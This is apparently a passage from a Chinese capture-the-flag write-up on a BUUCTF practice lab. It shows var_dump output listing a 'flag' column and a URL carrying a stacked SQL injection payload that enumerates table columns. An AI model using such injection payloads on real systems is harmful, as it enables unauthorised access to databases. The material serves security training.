 姿势: 1 提交
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
找到flag
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://de90590b-5525-46b5-8e17-e1ccdc8be97a.node4.buuoj.cn:81/?inject=2' ;show columns from `1919810931114514`--+